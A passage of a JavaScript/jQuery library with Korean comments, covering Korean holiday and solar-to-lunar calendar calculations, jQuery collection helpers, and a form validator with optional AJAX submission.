                'gan'   : ['庚','辛','壬','癸','甲','乙','丙','丁','戊','己'],
                'korGan': ['경','신','임','계','갑','을','병','정','무','기'],
                'ji'    : ['申','酉','戌','亥','子','丑','寅','卯','辰','巳','午','未'],
                'korJi' : ['신','유','술','해', '자','축','인','묘','진','사','오','미'],
                'tti'   : ['원숭이','닭','개','돼지', '쥐','소','호랑이','토끼','용','뱀','말','양']
            }
        });
        $.extend(Date.prototype, {
            getWeek : Date.prototype.iso8601Week,
            getISOWeek : Date.prototype.iso8601Week,
            resetHoliday : function(){
                var year = this.getFullYear();
                this._holidaySpecifiedDate = Date._holidaySpecifiedDate;
                this._holidayEveryWeek = Date._holidayEveryWeek;
                this._holidayEveryMonth = Date._holidayEveryMonth;
                this._holidayEveryYear = Date._holidayEveryYear;
                /* set the day before 설날 */
                if (0 == this._holidayEveryYear[1].day){
                    if (Date._lunarMonthTable[year - 1 - 1799][11] == 1) this._holidayEveryYear[1].day = 29;
                    else if (Date._lunarMonthTable[year - 1 - 1799][11] == 2) this._holidayEveryYear[1].day = 30;
                }
            },
            addHolidayEveryWeek : function(data){
                if (null == this._holidayEveryWeek) this.resetHoliday();
                data = $.extend({
                    'title'     : '',
                    'weekday'   : 0,
                    'holiday'   : true
                }, data);
                this._holidayEveryWeek.push(data);
                return this;
            },
            addHolidayEveryMonth : function(data){
                if (null == this._holidayEveryMonth) this.resetHoliday();
                data = $.extend({
                    'title'     : '',
                    'parityweek': 1,
                    'weekday'   : 0,
                    'holiday'   : true
                }, data);
                this._holidayEveryMonth.push(data);
                return this;
            },
            addHolidayEveryYear : function(data){
                if (null == this._holidayEveryYear) this.resetHoliday();
                data = $.extend({
                    'title'     : '',
                    'month'     : null,
                    'day'       : null,
                    'lunar'     : false,
                    'holiday'   : false
                }, data);
                this._holidayEveryYear.push(data);
                return this;
            },
            addHolidaySpecifiedDate : function(data){
                if (null == this._holidaySpecifiedDate) this.resetHoliday();
                data = $.extend({
                    'title'     : '',
                    'year'      : null,
                    'month'     : null,
                    'day'       : null,
                    'holiday'   : true
                }, data);
                this._holidaySpecifiedDate.push(data);
                return this;
            },
            findHolidayEveryWeek : function(){
                if (null == this._holidayEveryWeek) this.resetHoliday();
                var weekday = this.getDay();
                return this._holidayEveryWeek.detectAll(function(memorial){
                    if (weekday == memorial.weekday) return true;
                    return false;
                });
            },
            findHolidayEveryMonth : function(){
                if (null == this._holidayEveryMonth) this.resetHoliday();
                var weekday = this.getDay();
                var parityweek = this.iso8601Week()%2;
                return this._holidayEveryMonth.detectAll(function(memorial){
                    if (parityweek == memorial.parityweek && weekday == memorial.weekday) return true;
                    return false;
                });
            },
            findHolidayEveryYear : function(){
                var self = this;
                if (null == this._holidayEveryYear) this.resetHoliday();
                var year = this.getFullYear();
                var month = this.getMonth()+1;
                var day = this.getDate();

                return this._holidayEveryYear.detectAll(function(memorial){
                    if (false === memorial.lunar && month == memorial.month && day == memorial.day){
                        return true;
                    }
                    var lunardate = self.toLunar();
                    if (1 == lunardate.leapMonth){
                        if (4 == lunardate.month && 8 == lunardate.day) return false;
                        if (8 == lunardate.month && 13 < lunardate.day && 17 > lunardate.day) return false;
                    }
                    if (true === memorial.lunar && lunardate.month == memorial.month && lunardate.day == memorial.day && 0 == lunardate.leapMonth){
                        return true;
                    }
                    return false;
                });
            },
            findHolidaySpecifiedDate : function(){
                if (null == this._holidaySpecifiedDate) this.resetHoliday();
                var year = this.getFullYear();
                var month = this.getMonth()+1;
                var day = this.getDate();

                return this._holidaySpecifiedDate.detectAll(function(memorial){
                    if (year == memorial.year && month == memorial.month && day == memorial.day) return true;
                    return false;
                });
            },
            findHolidays : function(){
                var _holidays = {'everyWeek':null,'everyMonth':null,'everyYear':null,'specifiedDate':null};
                _holidays.specifiedDate = this.findHolidaySpecifiedDate();
                _holidays.everyYear = this.findHolidayEveryYear();
                _holidays.everyMonth = this.findHolidayEveryMonth();
                _holidays.everyWeek = this.findHolidayEveryWeek();
                return _holidays;
            },
            isHoliday : function(){
                var _holidays = this.findHolidays();
                // 특정일
                if ($.isArray(_holidays.specifiedDate) && _holidays.specifiedDate.length > 0){
                    var is = _holidays.specifiedDate.any(function(memorial){
                        if (true === memorial.holiday) return true;
                        return false;
                    });
                    if (true === is) return true;
                }
                // 매년
                if ($.isArray(_holidays.everyYear) && _holidays.everyYear.length > 0){
                    var is = _holidays.everyYear.any(function(memorial){
                        if (true === memorial.holiday) return true;
                        return false;
                    });
                    if (true === is) return true;
                }
                // 매월
                if ($.isArray(_holidays.everyMonth) && _holidays.everyMonth.length > 0){
                    var is = _holidays.everyMonth.any(function(memorial){
                        if (true === memorial.holiday) return true;
                        return false;
                    });
                    if (true === is) return true;
                }
                // 매주
                if ($.isArray(_holidays.everyWeek) && _holidays.everyWeek.length > 0){
                    var is = _holidays.everyWeek.any(function(memorial){
                        if (true === memorial.holiday) return true;
                        return false;
                    });
                    if (true === is) return true;
                }
                return false;
            },
            /**
             * 휴일을 제외한 day 이후 일자 반환
             * 0==day 당일 (당일이 휴일일 경우 이후 첫번째 workday datetime을 반환한다.
             */
            getAfterWorkDay : function(day){
                var clonedate = this.clone();
                // 당일
                if (0 == day){
                    // 평일
                    if (false === clonedate.isHoliday()) return clonedate;
                    else day = 1;
                }
                while(0 < day){
                    clonedate.add({days:1});
                    // 평일
                    (false === clonedate.isHoliday()) && --day;
                }
                return clonedate;
            },
            getGangiYear : function(){
                // 음력변경
                var lunarDatetime = this.toLunar();
                var lunyear   = lunarDatetime.year;

                var ganindex = String(lunyear).substr(-1);
                var jiindex = Math.floor(lunyear%12);
                var gan    = Date._ganji['gan'][ganindex];
                var korGan = Date._ganji['korGan'][ganindex];
                var ji     = Date._ganji['ji'][jiindex];
                var korJi  = Date._ganji['korJi'][jiindex];
                var tti    = Date._ganji['tti'][jiindex];

                return {
                    'ganji'     : gan+ji,
                    'korGanji'  : korGan+korJi,
                    'gan'       : gan,
                    'ji'        : ji,
                    'korGan'    : korGan,
                    'korJi'     : korJi,
                    'tti'       : tti
                    };
            },
            // 양력 -> 음력
            toLunar : function(){
                return this.lunarCalc(this.getFullYear(), this.getMonth()+1, this.getDate(), true, false);
            },
            /* 양력 <-> 음력 변환 함수
             * type : 1 - 양력 -> 음력
             *        2 - 음력 -> 양력
             * leapMonth : 0 - 평달
             *             1 - 윤달 (type = 2 일때만 유효)
            */
            lunarCalc : function(year, month, day, type, leapMonth){
                var solYear, solMonth, solDay;
                var lunYear, lunMonth, lunDay;
                var lunLeapMonth, lunMonthDay;
                var i, lunIndex;

                var solMonthDay = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];

                /* range check */
                if (year < 1800 || year > 2101)
                {
                    return false;
                    alert('1800년부터 2101년까지만 지원합니다');
                }
                /* 속도 개선을 위해 기준 일자를 여러개로 한다 */
                if (year >= 2080)
                {
                    /* 기준일자 양력 2080년 1월 1일 (음력 2079년 12월 10일) */
                    solYear = 2080;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 2079;
                    lunMonth = 12;
                    lunDay = 10;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2080 년 2월 28일 */
                    lunMonthDay = 30; /* 2079년 12월 */
                }
                else if (year >= 2060)
                {
                    /* 기준일자 양력 2060년 1월 1일 (음력 2059년 11월 28일) */
                    solYear = 2060;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 2059;
                    lunMonth = 11;
                    lunDay = 28;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2060 년 2월 28일 */
                    lunMonthDay = 30; /* 2059년 11월 */
                }
                else if (year >= 2040)
                {
                    /* 기준일자 양력 2040년 1월 1일 (음력 2039년 11월 17일) */
                    solYear = 2040;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 2039;
                    lunMonth = 11;
                    lunDay = 17;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2040 년 2월 28일 */
                    lunMonthDay = 29; /* 2039년 11월 */
                }
                else if (year >= 2020)
                {
                    /* 기준일자 양력 2020년 1월 1일 (음력 2019년 12월 7일) */
                    solYear = 2020;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 2019;
                    lunMonth = 12;
                    lunDay = 7;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2020 년 2월 28일 */
                    lunMonthDay = 30; /* 2019년 12월 */
                }
                else if (year >= 2000)
                {
                    /* 기준일자 양력 2000년 1월 1일 (음력 1999년 11월 25일) */
                    solYear = 2000;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1999;
                    lunMonth = 11;
                    lunDay = 25;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 2000 년 2월 28일 */
                    lunMonthDay = 30; /* 1999년 11월 */
                }
                else if (year >= 1980)
                {
                    /* 기준일자 양력 1980년 1월 1일 (음력 1979년 11월 14일) */
                    solYear = 1980;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1979;
                    lunMonth = 11;
                    lunDay = 14;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1980 년 2월 28일 */
                    lunMonthDay = 30; /* 1979년 11월 */
                }
                else if (year >= 1960)
                {
                    /* 기준일자 양력 1960년 1월 1일 (음력 1959년 12월 3일) */
                    solYear = 1960;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1959;
                    lunMonth = 12;
                    lunDay = 3;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1960 년 2월 28일 */
                    lunMonthDay = 29; /* 1959년 12월 */
                }
                else if (year >= 1940)
                {
                    /* 기준일자 양력 1940년 1월 1일 (음력 1939년 11월 22일) */
                    solYear = 1940;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1939;
                    lunMonth = 11;
                    lunDay = 22;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1940 년 2월 28일 */
                    lunMonthDay = 29; /* 1939년 11월 */
                }
                else if (year >= 1920)
                {
                    /* 기준일자 양력 1920년 1월 1일 (음력 1919년 11월 11일) */
                    solYear = 1920;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1919;
                    lunMonth = 11;
                    lunDay = 11;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1920 년 2월 28일 */
                    lunMonthDay = 30; /* 1919년 11월 */
                }
                else if (year >= 1900)
                {
                    /* 기준일자 양력 1900년 1월 1일 (음력 1899년 12월 1일) */
                    solYear = 1900;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1899;
                    lunMonth = 12;
                    lunDay = 1;
                    lunLeapMonth = false;

                    solMonthDay[1] = 28; /* 1900 년 2월 28일 */
                    lunMonthDay = 30; /* 1899년 12월 */
                }
                else if (year >= 1880)
                {
                    /* 기준일자 양력 1880년 1월 1일 (음력 1879년 11월 20일) */
                    solYear = 1880;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1879;
                    lunMonth = 11;
                    lunDay = 20;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1880 년 2월 28일 */
                    lunMonthDay = 30; /* 1879년 11월 */
                }
                else if (year >= 1860)
                {
                    /* 기준일자 양력 1860년 1월 1일 (음력 1859년 12월 9일) */
                    solYear = 1860;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1859;
                    lunMonth = 12;
                    lunDay = 9;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1860 년 2월 28일 */
                    lunMonthDay = 30; /* 1859년 12월 */
                }
                else if (year >= 1840)
                {
                    /* 기준일자 양력 1840년 1월 1일 (음력 1839년 11월 27일) */
                    solYear = 1840;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1839;
                    lunMonth = 11;
                    lunDay = 27;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1840 년 2월 28일 */
                    lunMonthDay = 30; /* 1839년 11월 */
                }
                else if (year >= 1820)
                {
                    /* 기준일자 양력 1820년 1월 1일 (음력 1819년 11월 16일) */
                    solYear = 1820;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1819;
                    lunMonth = 11;
                    lunDay = 16;
                    lunLeapMonth = false;

                    solMonthDay[1] = 29; /* 1820 년 2월 28일 */
                    lunMonthDay = 30; /* 1819년 11월 */
                }
                else if (year >= 1800)
                {
                    /* 기준일자 양력 1800년 1월 1일 (음력 1799년 12월 7일) */
                    solYear = 1800;
                    solMonth = 1;
                    solDay = 1;
                    lunYear = 1799;
                    lunMonth = 12;
                    lunDay = 7;
                    lunLeapMonth = false;

                    solMonthDay[1] = 28; /* 1800 년 2월 28일 */
                    lunMonthDay = 30; /* 1799년 12월 */
                }
                lunIndex = lunYear - 1799;

                while (true)
                {
                    // 양력 -> 음력
                    if (type == true && year == solYear && month == solMonth && day == solDay)
                    {
                        return {
                            'year'  : lunYear,
                            'month' : lunMonth,
                            'day'   : lunDay,
                            'leapMonth' : lunLeapMonth
                        };
                    }
                    // 음력 -> 양력
                    else if (type == false && year == lunYear && month == lunMonth && day == lunDay && leapMonth == lunLeapMonth)
                    {
                        return {
                            'year'  : solYear,
                            'month' : solMonth,
                            'day'   : solDay,
                            'leapMonth' : 0
                        };
                    }

                    /* add a day of solar calendar */
                    if (solMonth == 12 && solDay == 31)
                    {
                        solYear++;
                        solMonth = 1;
                        solDay = 1;

                        /* set monthDay of Feb */
                        if (solYear % 400 == 0) solMonthDay[1] = 29;
                        else if (solYear % 100 == 0) solMonthDay[1] = 28;
                        else if (solYear % 4 == 0) solMonthDay[1] = 29;
                        else solMonthDay[1] = 28;
                    }
                    else if (solMonthDay[solMonth - 1] == solDay)
                    {
                        solMonth++;
                        solDay = 1;
                    }
                    else
                        solDay++;

                  /* add a day of lunar calendar */
                    if (lunMonth == 12 && ((Date._lunarMonthTable[lunIndex][lunMonth - 1] == 1 && lunDay == 29) || (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 2 && lunDay == 30)))
                    {
                        lunYear++;
                        lunMonth = 1;
                        lunDay = 1;

                        if (lunYear > 2101) {
                            return false;
                            alert("입력하신 날 또는 달은 없습니다. 다시 입력하시기 바랍니다.");
                            break;
                        }

                        lunIndex = lunYear - 1799;

                        if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 1) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 2) lunMonthDay = 30;
                    }
                    else if (lunDay == lunMonthDay){
                        if (Date._lunarMonthTable[lunIndex][lunMonth - 1] >= 3 && lunLeapMonth == false){
                                lunDay = 1;
                                lunLeapMonth = true;
                        }
                        else
                        {
                            lunMonth++;
                            lunDay = 1;
                            lunLeapMonth = false;
                        }

                        if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 1) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 2) lunMonthDay = 30;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 3) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 4 && lunLeapMonth == false) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 4 && lunLeapMonth == true) lunMonthDay = 30;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 5 && lunLeapMonth == false) lunMonthDay = 30;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 5 && lunLeapMonth == true) lunMonthDay = 29;
                        else if (Date._lunarMonthTable[lunIndex][lunMonth - 1] == 6) lunMonthDay = 30;
                    }
                    else lunDay++;
                }
            }
        });
    })();

    /**
     * $.fn
     * @name $.fn
     * @class $.fn
     * @memberOf $
     */
    $.fn.extend({
        /**
         * @memberOf $.fn
         * @param callback
         * @returns {Boolean}
         */
        any : function(callback){
            var length = this.length;
            if ($.isFunction(callback)){
                for(var i=0; i<length; ++i){
                    if (true === $.proxy(callback,this[i])(i)){
                        return true;
                    }
                }
            } else {
                for(var i=0; i<length; ++i){
                    if (true === !!this[i]){
                        return true;
                    }
                }
            }
            return false;
        },
        all : function(callback){
            var length = this.length;
            if ($.isFunction(callback)){
                for(var i=0; i<length; ++i){
                    if (true !== $.proxy(callback,this[i])(i)){
                        return false;
                    }
                }
            } else {
                for(var i=0; i<length; ++i){
                    if (true !== !!this[i]){
                        return false;
                    }
                }
            }
            return true;
        },
        sortBy : function(callback){
            var sort_array = [];
            if ($.isFunction(callback)){
                this.each(function(index){
                    sort_array.push({'element':this,'val':$.proxy(callback,this)(index)});
                });
                var length = this.length, temp;
                for(var i=0; i<length-1; ++i){
                    for(var j=i+1; j<length; ++j){
                        if (sort_array[i].val > sort_array[j].val){
                            temp = sort_array[i], sort_array[i] = sort_array[j], sort_array[j] = temp;
                            temp = this[i], this[i] = this[j], this[j] = temp;
                        }
                    }
                }
                for(var i=0; i<length-1; ++i){
                    $(sort_array[i].element).after(sort_array[i+1].element);
                }
            }
            delete sort_array;
            return this;
        },
        reverseBy : function(){
            var sort_array = [];
            if ($.isFunction(callback)){
                this.each(function(index){
                    sort_array.push({'element':this,'val':$.proxy(callback,this)(index)});
                });
                var length = this.length, temp;
                for(var i=0; i<length-1; ++i){
                    for(var j=i+1; j<length; ++j){
                        if (sort_array[i].val < sort_array[j].val){
                            temp = sort_array[i], sort_array[i] = sort_array[j], sort_array[j] = temp;
                            temp = this[i], this[i] = this[j], this[j] = temp;
                        }
                    }
                }
                for(var i=0; i<length-1; ++i){
                    $(sort_array[i].element).after(sort_array[i+1].element);
                }
            }
            return this;
        },
        /**
         * 찾고자 하는 element를 반환한다.
         * @param function callback
         * @return element
         */
        detect : function(callback){
            var element = undefined;
            if ($.isFunction(callback)){
                this.any(function(index){
                    if (undefined === element && true === $.proxy(callback,this)(index)){
                        element = this;
                        return true;
                    }
                    return false;
                });
            } else {
                this.any(function(index){
//                    if (undefined === element && this === $(callback).get(0)){
                    if (undefined === element && $(this).is(callback)){
                        element = this;
                        return true;
                    }
                    return false;
                });
            }
            return $(element);
        },
        /**
         * 포함된 모든 Element와 그 부모 Element들이 display block인 상태일 경우 return true
         * 즉, 실제 화면에 출력되고 있는지 유무 판단
         * @param void
         * @return boolean
         */
        isDisplay : function(){
            return this.all(function(index){
                return $.isDisplay(this);
            });
        },
        /**
         * serializeArray에 file 객체를 포함함..
         * @see serializeArray
         * @return array
         */
        serializeToArray : function(){
            var rCRLF = /\r?\n/g,
            rinput = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week|file)$/i,
            rselectTextarea = /^(?:select|textarea)/i;

            return this.map(function(){
                return this.elements
                    ? jQuery.makeArray( this.elements )
                    : ($(this).find(':input').length > 0
                        ? $(this).find(':input').get()
                        : this);
            })
            .filter(function(){
                return this.name && !this.disabled &&
                    ( this.checked || rselectTextarea.test( this.nodeName ) || rinput.test( this.type ) );
            })
            .map(function( i, elem ){
                var val = jQuery( this ).val();
                return $.isEmpty(val) ?
                    null :
                    jQuery.isArray( val ) ?
                        jQuery.map( val, function( val, i ){
                            return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
                        }) : { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
            }).get();
        },
        /**
         *
         */
        getVal : function(array){
           var values = this.serializeToArray().map(function(object, index){
               return object.value;
           }).compact();
           if (true === array){
               return values;
           } else {
               return (values.length > 1) ? values : values[0];
           }
        },
        serializeJson : function(){
            var o = {};
            var a = this.serializeToArray();

            $.each(a, function() {
                if (o[this.name]) {
                    if (!o[this.name].push) {
                        o[this.name] = [o[this.name]];
                    }
                    o[this.name].push(this.value || '');
                } else {
                    o[this.name] = this.value || '';
                }
            });
            return o;
        },
        /**
         * 체크박스 toggle
         */
        toggleChecked : function(selector){
            this.each(function(){
                $(this).is(':checked') ? $(selector).attr('checked',true) : $(selector).attr('checked',false);
            });
        },
        /**
         * 체크박스 체크된 수를 리턴한다.
         */
        checkedCount : function(){
            return this.filter(function(){
                return this.checked;
            }).length;
        }
    });

    /**
     * validator
     * @memberOf $.planactor
     * @class $.planactor.validator
     */
    $.planactor.validator = function(form, options){
        /**
         * @memberOf $.planactor.validator
         */
        var self = this;
        self.form = form;
        self.$form = $(form);

        self.$form.data('planactor.validator', self);
        self.$elements = null;

        /**
         * @memberOf $.planactor.validator
         */
        self.init = function(){
            self.ajaxOptions = $.extend({
                url     : null,
                type    : 'post',
                success : $.noop,
                async   : true,
                data    : {},
                error   : function(jqXHR, textStatus, errorThrown){
                    $.noty.warning('ajax request error!');
                }
            }, $.planactor.validator.defaultOptions.ajaxOptions, (options)?options.ajaxOptions:{});
            delete $.planactor.validator.defaultOptions.ajaxOptions;
            if (options) delete options.ajaxOptions;

            self.options = $.extend({}, $.planactor.validator.defaultOptions, options);

            self.$elements = self.$form.find('input,select,textarea').filter(function(index){
                // autocomplete=no
                var $this = $(this);
                if ($this.is(':text')) {
                    $this.attr('autocomplete','off');
                }
                return (this.name && !['submit','reset','image'].include(this.type.toLowerCase()));
            });

            // 실시간 데이터 변경
            if (self.options.changer){
                self.$elements.each(function(){
                    self.changer(this);
                });
            }

            // 실시간 검증
            if (self.options.realtime) self.onRealtime();
            // form 동작
            if (self.$form.is('form')){
                self.$form.on('submit', function(e){
                    if (self.onSubmit(e)){
                        // ajax
                        if (false === self.options.submit) {
                            e.preventDefault();
                            // Ajax Request URL 설정
                            if ($.isEmpty(self.ajaxOptions.url)){
                                self.ajaxOptions.url = (!self.$form.attr('action')) ? location.href : self.$form.attr('action');
                            }
                            self.onAjax();
                        }
                        // submit
                    } else {
                        e.preventDefault();
                    }
                });
                self.$form.on('reset', function(e){
                    self.reset();
                });
            }

            // button 동작
            if (self.options.button){
                var $button = $(self.options.button);
                if ($button.length > 0){
                    if (self.$form.is('form')){
                        $button.on('click', function(e){
                            self.$form.trigger('submit');
                        });
                    } else {
                        // Button 사용 시 Request는 반드시 세팅되어야 함..
                        // if ($.isEmpty(self.ajaxOptions.url)) throw 'options.button when using the options.request must be set.';
                        // Ajax Request URL 설정
                        if ($.isEmpty(self.ajaxOptions.url)){
                            self.ajaxOptions.url = (!self.$form.attr('action')) ? location.href : self.$form.attr('action');
                        }
                        // element enter event
                        self.$form.on('keyup', function(e){
                            // enter
                            if (13 == e.keyCode){
                                $button.trigger('click');
                            }
                        });
                        $button.on('click', function(e){
                            if (self.onSubmit(e)){
                                self.onAjax();
                            }
                        });
                    }
                }
            }
        };

        /**
         * form data object 반환
         * @return object
         */
        self.params = function(){
            return $.extend({}, self.ajaxOptions.data, self.$form.serializeJson());
        };

        /**
         * Ajax 사용 시
         * @memberOf $.planactor.validator
         */
        self.onAjax = function(){
            // ajax 중지
            if (!self.options.ajax) return self;
            // Parameters 설정
            var ajaxOptions = $.extend({}, self.ajaxOptions, {
				data : self.params(),
                // ajax 통신
                success : function(data){
                    if (self.options.indicator){
                        self.$form.data('planactor.indicator').remove();
                    }
                    self.ajaxOptions.success(data);
                }
            });
            $.ajax(ajaxOptions);
            return self;
        };

        /**
         * 실시간 검증
         * @memberOf $.planactor.validator
         */
        self.onRealtime = function(){
            /**
             * 첫번째 오류발경 시 stop
             */
            self.$elements.each(function(){
                $(this).on('focus', function(e){
                    // 포커스 위치 시 검증결과 초기화
                    self.reset(this);
                });
                $(this).on('blur', function(e){
                    var element = this;
                    // submit이 일어날 시 clearTimeout() 됨...
                    self.realtimeHandler = setTimeout(function(){
                        if (!self.isValid(element, true)){}
                    }, 200);
                });
            });
            return self;
        };

        /**
         * 검증모듈 시작
         * @memberOf $.planactor.validator
         * @param e
         * @returns {Boolean}
         */
        self.onSubmit = function(e){
            // form enter submit 시 현재 선택된 element blur trigger (changer 기능활성)
            if (self.focusElement) {
                $(self.focusElement).trigger('blur');
            }
            // 실시간 검증 실행 중일 경우 실시간 검증 실행을 취소시킴 (중복에러 방지)
            clearTimeout(self.realtimeHandler);
            // 초기화
            self.reset();

            /**
             * 첫번째 오류발경 시 stop
             */
            var result = false;
            if (self.options.stopOnFirst){
                result = self.$elements.all(function(){
                    return self.isValid(this);
                });
            } else {
                result = self.$elements.map(function(){
                    return self.isValid(this);
                }).all();
            }
            // 검증 실패 시 focus 지정 (realtime=true 일경우 에러 출력 시 focus가 가면 에러가 반복되는 현상발생)
            if (false === result && true === self.options.focusOnError && !self.options.realtime){
                var $element = self.$elements.detect('.'+self.options.classes.failure);
                $element.is(':text,textarea') ? $element.select() : $element.focus();
            }

            if (result){
                if ($.isFunction(self.options.success)){
                    result = (false === self.options.success(e, self))?false:true;
                }
            } else {
                if ($.isFunction(self.options.failure)){
                    self.options.failure(e, self);
                }
            }
            if ($.isFunction(self.options.onFormComplete)){
                result = (false === self.options.onFormComplete(e, self, result))?false:true;
            }

            // 검증 성공 시 indicator
            if (true === result){
                if (self.options.indicator && !self.$form.data('planactor.indicator')){
                    self.$form.planactor_indicator({
                        'className' : 'bigBlackIndicator'
                    });
                }
            }
            return result;
        };

        /**
         * form submit 전환 (폼을 강제적으로 submit 시킨다)
         * @memberOf $.planactor.validator
         */
        self.submit = function(){
            self.$form.off("submit");
            self.$form.submit();
            return self;
        };

        /**
         * ger indicator
         * @memberOf $.planactor.validator
         * @return null|indicator
         */
        self.indicator = (function(){

            // get indicator object
            function get(){
                if (self.options.indicator && self.$form.data('planactor.indicator')){
                    return self.$form.data('planactor.indicator');
                }
                return null;
            };
            // remove indicator object
            function remove(){
                var $indicator = get();
                if ($indicator){
                    $indicator.remove();
                }
            }

            return {
                get : get,
                remove : remove
            };
        })();

        /**
         * values changer
         * @memberOf $.planactor.validator
         * @param element
         * @returns
         */
        self.changer = function(element){
            var $element = $(element);
            // class=empty || disabled=true || element가 hide 이면 검증 pass (class가 validate-hidden일 경우 display none이여도 validate에 포함한다.)
            if ($.isEmpty($element.attr('class')) || true === element.disabled || (!$element.isDisplay() && !$element.hasClass('validate-force'))) return true;
            var classes = $element.attr('class').match(/([a-zA-Z0-9\-]+\s*(\(.*\))?)/ig).selectAll(function(obj){
                return !$.isEmpty(obj);
            }).map(function(obj){
                // 공백제거
                return obj.replace(/\s+/g,'');
            });
            if (classes){
                // 검증
                return classes.each(function(clss, i){
                    var splitClass = clss.replace(/["']/g,'').match(/([a-zA-Z0-9\-]+)\s*(\((.*)\))?/);
                    var args = (splitClass[3]) ? splitClass[3].split(',') : [];
                    // class 정리
                    var rule = $.planactor.validator.changer.get(splitClass[1]);
                    if ($.isObject(rule)){
                        $.each(rule, function(k, v){
                            $element.on(k, function(e){
                                // enter submit 시 focus된 element 강제 blur하기 위함
                                if ('focus' == k){
                                    self.focusElement = element;
                                } else if ('blur' == k){
                                    self.focusElement = null;
                                }
                                if ($.isEmpty($(this).getVal())) return true;
                                if (!v.apply(element,[self, args, e])){
                                    return false;
                                }
                            });
                        });
                    }
                });
            }
        };

        /**
         * 객체 검증
         * @memberOf $.planactor.validator
         * @param element (검증 객체)
         * @param realtime boolean (true일경우 실시간 검증)
         * @return boolean
         */
        self.isValid = function(element, realtime){
            var $element = $(element);

            /**
             * 다중선택 등의 element들에 대해 하나씩만 체크함 (중복 체크 방지)
             */
            switch (element.type){
                case 'select-multiple':
                    var $elements = self.$form.find('select[name="'+element.name+'"]');
                    $element = $elements.eq(0);
                    break;
                case 'radio':
                    var $elements = self.$form.find('input:radio[name="'+element.name+'"]');
                    $element = $elements.eq(0);
                    break;
                case 'checkbox':
                    var $elements = self.$form.find('input:checkbox[name="'+element.name+'"]');
                    $element = $elements.eq(0);
                    break;
                default:
            }

            // 이미 체크된 항목에 대해서는 체크하지 않는다.
            if ($element.hasClass(self.options.classes.duplication)) return true;

            // 검증이 실시된 element임을 표시
            if ($elements) $elements.addClass(self.options.classes.duplication);
            else $element.addClass(self.options.classes.duplication);

            // class=empty || disabled=true || element가 hide 이면 검증 pass (class가 validate-hidden일 경우 display none이여도 validate에 포함한다.)
            if ($.isEmpty($element.attr('class')) || true === element.disabled || (!$element.isDisplay() && !$element.hasClass('validate-force'))) return true;
            var classes = $element.attr('class').match(/([a-zA-Z0-9\-]+\s*(\(.*\))?)/ig).selectAll(function(obj){
                return !$.isEmpty(obj);
            }).map(function(obj){
                // 공백제거
                return obj.replace(/\s+/g,'');
            });

            if (classes){
                // 검증
                return classes.all(function(clss, i){
                    var splitClass = clss.replace(/["']/g,'').match(/([a-zA-Z0-9\-]+)\s*(\((.*)\))?/);
                    var args = (splitClass[3]) ? splitClass[3].split(',') : [];
                    // class 정리
                    var rule = $.planactor.validator.rule.get(splitClass[1]);

                    if ($.isFunction(rule)){
                        // 실시간 및 submit alert 모듈 구분
                        var malert = (!realtime) ? $.planactor.validator.alert.get(self.options.onAlert) : $.planactor.validator.alert.get(self.options.onRealtimeAlert);
                        if (!malert) $.planactor.validator.alert.get('label');
                        // 데이터 검증
                        if (!rule.apply(element,[self, args, $elements])){
                            // title 설정 시 에러문구 title로 변경
                            if (self.options.useTitle && !$.isEmpty($(element).attr('errormsg'))){
                                $(element).data('validate-errormsg', $(element).attr('errormsg'));
                            }
                            // failure 호출
                            malert.onFailure.apply(element, [self, $elements]);
                            return false;
                        }
                        // success 호출
                        malert.onSuccess.apply(element, [self, $elements]);
                    }
                    return true;
                });
            }
            return true;
        };

        /**
         * 초기화
         * @memberOf $.planactor.validator
         * @param element
         */
        self.reset = function(element){
            if (element){
                var $element = $(element);
                $element.removeClass(self.options.classes.duplication);
                var alert = $.planactor.validator.alert.get(self.options.onAlert);
                alert.onReset.apply(element, [self, self.options]);
            } else {
                if (self.$elements){
                    // 중복검증 회피 class 초기화
                    self.$elements.removeClass(self.options.classes.duplication);
                    // element class 초기화
                    var alert = $.planactor.validator.alert.get(self.options.onAlert);
                    self.$elements.each(function(){
                        alert.onReset.apply(this, [self, self.options]);
                    });
                    self.indicator.remove();
                }
            }
        };
        self.init();
    };
    /**
